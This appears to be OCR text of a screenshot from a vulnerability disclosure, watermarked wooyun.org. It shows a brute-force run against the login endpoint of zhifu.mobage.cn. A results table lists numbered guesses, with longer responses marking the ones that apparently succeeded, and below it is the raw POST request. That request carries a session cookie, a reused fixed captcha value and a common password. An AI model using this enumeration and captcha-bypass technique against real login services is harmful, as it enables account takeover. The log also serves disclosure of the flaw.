 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
40 0039 200 845
1670 1669 200 845
2491 2490 200 845
2575 2574 200 845
2639 2638 200 845
0 200 357 baseline request
1 0000 200 357
2 0001 200 357
3 0002 200 357
4 0003 200 357
5 0004 200 357
Request Response
Raw Params Headers Hex
POST http://zhifu.mobage.cn/user/ajax_login_action?time=0.051623254158646215 HTTP/1.1
Host: zhifu.mobage.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://zhifu.mobage.cn/user/login
Content-Length: 51
Cookie: first_visit=-1; Hm_lvt_759fc7855df4730ee935ff1edafc6362=1442990385; Hm_lpvt_759fc7855df4730ee935ff1edafc6362=1442990385; PHPSESSID=qlaqn86gaj047ss8v7ij19lao6; verify_code=1234;
Hm_lvt_26faeb9e516e9d400ebfe266ae8cfbfa=1442990446,1442990462,1442990475,1442990481; Hm_lpvt_26faeb9e516e9d400ebfe266ae8cfbfa=1442990972; RESSO_FLAG=1-1-1; PC_LOGOUT=0
Connection: close
Pragma: no-cache
Cache-Control: no-cache
user_name=59650001&password=123456&verify_code=1234
www.wooyun.org